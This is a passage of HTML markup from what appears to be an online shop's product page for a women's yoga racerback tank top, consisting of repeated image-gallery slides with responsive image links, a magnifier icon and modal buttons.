//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807583936806">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807584067878"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807584067878"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807584067878">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807584461094"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807584461094"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807584461094">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807584559398"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807584559398"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807584559398">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807584723238"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807584723238"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
